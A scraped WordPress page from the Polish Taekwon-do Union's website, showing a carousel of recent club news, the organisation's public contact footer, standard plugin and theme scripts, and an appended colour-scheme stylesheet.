data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-380x380.jpg 380w, https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-150x150.jpg 150w, https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-760x760.jpg 760w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/11/nagrody-sportowe-dla-klubu-sportowego-sajkan/" title="Nagrody sportowe dla Klubu Sportowego Sajkan">Nagrody sportowe dla Klubu Sportowego Sajkan</a></h3><div class="entry-meta">1 listopada 2025</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/11/festiwal-tang-soo-do-pionki/" title="Festiwal Tang Soo Do Pionki">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="Zawodnicy z klubu tang soo doo pionki pozujący do grupowego zdjęcia" decoding="async" loading="lazy" data-attachment-id="17960" data-permalink="https://www.put.org.pl/2025/11/festiwal-tang-soo-do-pionki/571250617_24886463861009496_6441538471978804232_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n.jpg" data-orig-size="2048,1152" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tgsd" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-300x169.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-1024x576.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-380x380.jpg 380w, https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-150x150.jpg 150w, https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-760x760.jpg 760w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/11/festiwal-tang-soo-do-pionki/" title="Festiwal Tang Soo Do Pionki">Festiwal Tang Soo Do Pionki</a></h3><div class="entry-meta">1 listopada 2025</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/10/historyczny-sukces-krakowskiego-centrum-taekwon-do-na-mistrzostwach-swiata-itf-union-w-buenos-aires/" title="Historyczny sukces Krakowskiego Centrum Taekwon-Do na Mistrzostwach Świata ITF Union w Buenos Aires!">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="17946" data-permalink="https://www.put.org.pl/2025/10/historyczny-sukces-krakowskiego-centrum-taekwon-do-na-mistrzostwach-swiata-itf-union-w-buenos-aires/561723210_1357724293029575_4469913174272690039_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n.jpg" data-orig-size="719,900" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="561723210_1357724293029575_4469913174272690039_n" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-240x300.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-380x380.jpg 380w, https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/10/historyczny-sukces-krakowskiego-centrum-taekwon-do-na-mistrzostwach-swiata-itf-union-w-buenos-aires/" title="Historyczny sukces Krakowskiego Centrum Taekwon-Do na Mistrzostwach Świata ITF Union w Buenos Aires!">Historyczny sukces Krakowskiego Centrum Taekwon-Do na Mistrzostwach Świata ITF Union w Buenos Aires!</a></h3><div class="entry-meta">23 października 2025</div></div></div>

  		</div>

		<script type="text/javascript">
			jQuery(function($) {

				var $c = $('#carousel-widget-wpzoom-carousel-slider-4-id');

				$c.imagesLoaded( function(){

					$('#carousel_widget_wrapper-widget-wpzoom-carousel-slider-4-id').show();
                    $('#loading-widget-wpzoom-carousel-slider-4-id').hide();

	 				$c.flickity({
	 					autoPlay: true,
	 					cellAlign: 'left',
	 					contain: true,
	 					percentPosition: true,
	  					pageDots: true,
	 					wrapAround: true,
	 					imagesLoaded: true,
	 					accessibility: false
					});

				});

			});
		</script><div class="clear"></div></div>            </section><!-- .site-widgetized-section -->
        

            </footer><!-- .entry-footer -->
</article><!-- #post-## -->
                
            </div>

        
        
<section id="sidebar">

    <div class="theiaStickySidebar">

        
        
        
    </div>
    <div class="clear"></div>
</section>
<div class="clear"></div>
    </main><!-- #main -->


    </div><!-- ./inner-wrap -->

    <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="footer-widgets widgets">
            <div class="inner-wrap">
                <div class="widget-areas">
                    
                                            <div class="column">
                            <div class="widget widget_text" id="text-9"><h3 class="title">Kontakt</h3>			<div class="textwidget"><p><strong id="kontakt">Biuro</strong></p>
<p>Monika Cieślik <em>(Kierownik Biura)</em><br />
Tel. 535 082 841, e-mail: <a href="mailto:biuro@put.org.pl" rel="nofollow">biurozsput@gmail.com</a></p>
<p><strong>Związek Sportowy Polska Unia Taekwon-do</strong></p>
<p>Siedziba: ul. Brzozowa 2/8 lok. 159, 42-216 Częstochowa<br />
KRS: 0000495185<br />
REGON: 361179781<br />
NIP: 949-221-21-77<br />
Rachunek bankowy: BNP Paribas Bank Polska S.A. 28 1750 0012 0000 0000 3580 8701</p>
</div>
		<div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                    
                    
                                            <div class="column">
                            <div class="widget widget_text" id="text-4"><h3 class="title">© Prawa autorskie</h3>			<div class="textwidget"><p><span style="font-size: 11px;">Całość prezentowanej strony internetowej stanowi własność Związku Sportowego Polska Unia Taekwon-do i jest utworem w rozumieniu ustawy z dnia 4 lutego 1994 r. o prawie autorskim i prawach pokrewnych (Dz. U. Nr 90, poz. 631). Żadna jej część nie może być rozpowszechniana lub kopiowana w jakikolwiek sposób (elektroniczny, mechaniczny lub inny) bez pisemnej zgody Związku Sportowego Polska Unia Taekwon-do.</span></p>
<p><span style="font-size: 11px;">Właściciel serwisu dokłada starań, aby publikowane w tym serwisie treści były rzetelne i pomocne, jednakże nie ponosi żadnej odpowiedzialności za skutki działań podejmowanych w oparciu o te treści.</span></p>
</div>
		<div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                                    </div><!-- .widget-areas -->
            </div><!-- .inner-wrap -->
        </div><!-- .footer-widgets -->


        
        <div class="site-info">

            <div class="inner-wrap">

                <h2 class="footer-title"><a href="https://www.put.org.pl" title="Związek Sportowy">Polska Unia Taekwon-do</a></h2>
                                    <div class="footer-menu">
                                            </div>
                            </div>

            <div class="site-copyright">
                <div class="inner-wrap">
                    <span class="copyright">Copyright © 2018 Związek Sportowy Polska Unia Taekwon-do</span> <span class="designed-by">&mdash; Designed by <a href="https://www.wpzoom.com/" target="_blank" rel="nofollow">WPZOOM</a></span>
                </div>
            </div><!-- .site-copyright -->

        </div><!-- .site-info -->

    </footer><!-- #colophon -->

</div><!-- /.page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpzoom-indigo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div style="display:none">
			<div class="grofile-hash-map-e54e12dca5ce3c498d9e71ef7872d53c">
		</div>
		</div>
		<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://www.put.org.pl/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "0f4b6c184b", post_id : 3685 } ); } ); /* ]]> */</script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.put.org.pl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images_direct"};
var galleries = {};
galleries.gallery_7af44be8113faa2e6130ea3f9aabd27a = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"filename","order_direction":"ASC","entity_ids":["3360","1964","2581","3254"],"tagcloud":false,"returns":"included","slug":"widget-ngg-images-3","sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"100","thumbnail_height":"75","thumbnail_crop":"1","images_per_page":4,"number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":false,"use_imagebrowser_effect":false,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","template":"\/home\/klient.dhosting.pl\/marcincisze\/put.org.pl\/public_html\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/widget\/templates\/display_gallery.php","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":true,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"display_view":"default","maximum_entity_count":4,"image_type":"thumb","show_thumbnail_link":false,"image_width":290,"image_height":217,"widget_setting_title":"Losowe zdj\u0119cia z naszej Galerii","widget_setting_before_widget":"<div class=\"widget ngg_images\" id=\"ngg-images-3\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h3 class=\"entry-title title\">","widget_setting_after_widget":"<\/div><div class=\"clear\"><\/div><\/div>","widget_setting_after_title":"<\/h3>","widget_setting_width":290,"widget_setting_height":217,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-3"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"7af44be8113faa2e6130ea3f9aabd27a"};
galleries.gallery_7af44be8113faa2e6130ea3f9aabd27a.wordpress_page_root = "https:\/\/www.put.org.pl\/2014\/11\/gladius-cup-fotorelacja\/gladius-41\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.put.org.pl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images_direct"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.35" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ngg_lightbox_context-js-extra">
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"\u0141 A D O W A N I E","msgClose":"Kliknij, by zamkn\u0105\u0107"};
//# sourceURL=ngg_lightbox_context-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.35" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.js?ver=3.35" id="shutter-0-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/nextgen_shutter.js?ver=3.35" id="shutter-1-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"3685","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https://warfareplugins.com"},"floatBeforeContent":""};
//# sourceURL=social_warfare_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.4.1" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202603" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/jetpack/modules/wpgroho.js?ver=10.7.2" id="wpgroho-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/jquery.slicknav.min.js?ver=1.0.21" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/flickity.pkgd.min.js?ver=1.0.21" id="flickity-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/jquery.fitvids.js?ver=1.0.21" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/superfish.min.js?ver=1.0.21" id="superfish-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/retina.min.js?ver=1.0.21" id="retina-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/search_button.js?ver=1.0.21" id="search_button-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/tabs.js?ver=1.0.21" id="tabber-tabs-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/theia-sticky-sidebar.js?ver=1.0.21" id="sticky-sidebar-js"></script>
<script type="text/javascript" id="indigo-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"","slideshow_speed":"3000"};
//# sourceURL=indigo-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/functions.js?ver=1.0.21" id="indigo-script-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1678116513" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&amp;ver=ba2aa80003251440130b63de19cb609d" id="jetpack-lazy-images-polyfill-intersectionobserver-js"></script>
<script type="text/javascript" id="jetpack-lazy-images-js-extra">
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
//# sourceURL=jetpack-lazy-images-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&amp;ver=ae8c0bea6a07ab76470a02053fc74216" id="jetpack-lazy-images-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.put.org.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.put.org.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript"> var swp_nonce = "3e83116029";var swpFloatBeforeContent = false; var swp_ajax_url = "https://www.put.org.pl/wp-admin/admin-ajax.php"; var swp_post_id = "3685";var swpClickTracking = false;</script><script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.7.2',blog:'147867234',post:'3685',tz:'1',srv:'www.put.org.pl'} ]);
	_stq.push([ 'clickTrackerInit', '147867234', '3685' ]);
</script>

</body>
</html>
<!-- Page generated by LiteSpeed Cache 5.3.3 on 2026-01-18 14:57:34 -->

--- FILE ---
content_type: text/css
request_url: https://www.put.org.pl/wp-content/themes/wpzoom-indigo/styles/brown.css?ver=1.0.21
body_size: 385
content:
/* Brown Scheme */
/* Default Color Scheme */
a {
  color: #222; }

a:hover, a:focus {
  color: #c39f6a; }

div.navigation span.current {
  color: #c39f6a; }

div.navigation a:hover {
  color: #c39f6a; }

.sb-search .sb-icon-search:hover {
  color: #c39f6a; }

.wpzoom-media-widget .post_thumb_withbg:hover h3.title {
  color: #c39f6a; }

.section-footer .zoom-instagram-widget a.ig-b-v-24:hover {
  color: #c39f6a; }

.navbar-wpz > .current-menu-item > a, .navbar-wpz > .current_page_item > a {
  color: #c39f6a; }

.navbar-nav .current-menu-item > a,
.navbar-nav .current_page_item > a,
.navbar-nav .current-menu-parent > a {
  color: #c39f6a; }

.navbar-wpz ul a:hover {
  color: #c39f6a; }

/* Top menu */
.top-navbar a:hover {
  color: #c39f6a; }

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  background-color: #231F20;
  color: #fff; }
  button:hover,
  input[type="button"]:hover,
  input[type="reset"]:hover,
  input[type="submit"]:hover {
    background: #c39f6a;
    color: #fff; }

.slides li .slide_button a {
  background: #000;
  color: #fff; }
  .slides li .slide_button a:hover, .slides li .slide_button a:active {
    color: #c39f6a;
    background: #111; }

.slide-indigo .slides li h3 a {
  color: #fff; }

.slide-indigo .slides li .cat-links a {
  color: #fff;
  background: #000; }
  .slide-indigo .slides li .cat-links a:hover {
    color: #c39f6a; }

.site-footer a:hover {
  color: #c39f6a; }

.site-footer input[type=button], .site-footer input[type=reset], .site-footer input[type=submit] {
  background: #c39f6a; }

.site-footer input[type=button]:hover, .site-footer input[type=reset]:hover, .site-footer input[type=submit]:hover {
  background: #231F20; }

#sidebar .widget.widget_wysija .title {
  background: #c39f6a; }

.widget_wysija .wysija-submit {
  background: #c39f6a; }

.single .cat-links a:hover {
  color: #c39f6a; }

.readmore_button a:hover {
  color: #c39f6a; }

.infinite-scroll #infinite-handle span {
  background-color: #121516; }
  .infinite-scroll #infinite-handle span:hover {
    background: #c39f6a; }

.cat-links a:hover {
  color: #c39f6a; }

.entry-content a {
  color: #c39f6a; }

.tag_list a:hover {
  color: #c39f6a; }

.author_links a:hover, .author_links a:active {
  color: #c39f6a; }

.author_links a:hover:before {
  color: #c39f6a; }

.zoom-twitter-widget a {
  color: #c39f6a; }

.zoom-twitter-widget a:hover {
  color: #231F20; }

.zoom-twitter-widget time:hover {
  color: #231F20; }

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  background: #231F20; }

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
  background: #231F20; }

.woocommerce ul.products li.product h3:hover {
  color: #c39f6a; }

.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
  background: #c39f6a !important; }

.single #jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title a:hover {
  color: #c39f6a; }
